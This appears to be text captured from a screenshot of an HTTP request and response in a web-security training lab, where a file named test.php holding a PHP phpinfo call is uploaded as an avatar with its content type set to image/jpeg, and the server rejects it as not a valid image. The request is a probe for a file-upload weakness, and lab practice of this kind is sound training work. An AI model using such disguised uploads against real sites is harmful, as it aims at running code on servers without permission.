 0 Origin: https://0af3002c0417b391809bae47003100a3.web-security-academy.net
1 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryvCO0laAUulmeZxIl
2 Upgrade-Insecure-Requests: 1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-Mode: navigate
7 Sec-Fetch-User: ?1
8 Sec-Fetch-Dest: document
9 Referer: https://0af3002c0417b391809bae47003100a3.web-security-academy.net/my-account?id=wiener
0 Accept-Encoding: gzip, deflate, br
1 Priority: u=0, i
2
3 ------WebKitFormBoundaryvCO0laAUulmeZxIl
4 Content-Disposition: form-data; name="avatar"; filename="test.php"
5 Content-Type: image/jpeg
6
7 <?php phpinfo(); ?>
8 ------WebKitFormBoundaryvCO0laAUulmeZxIl
8 Error: file is not a valid image
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>